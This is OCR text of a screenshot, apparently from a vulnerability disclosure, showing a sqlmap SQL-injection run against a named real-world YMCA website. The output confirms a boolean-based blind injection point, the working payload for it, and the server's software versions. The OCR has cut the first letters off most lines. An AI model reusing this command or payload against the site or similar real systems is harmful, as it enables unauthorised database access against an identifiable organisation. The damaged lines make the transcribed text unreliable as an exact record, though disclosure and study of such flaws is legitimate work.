 :\Python27\sqlmap>python sqlmap.py -u "http://www.ymca-tainan.org.tw/tcc/site_
em_content_8.php?site_map_item_id=145"
{1.0-dev-nongit-20150829}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 11:28:29
11:28:29] [INFO] resuming back-end DBMS 'mysql'
11:28:29] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
lace: GET
arameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=145 AND 7657=7657
--
11:28:30] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux CentOS 6.5
eb application technology: PHP 5.3.3, Apache 2.2.15
ack-end DBMS: MySQL 5
www.wooyun.org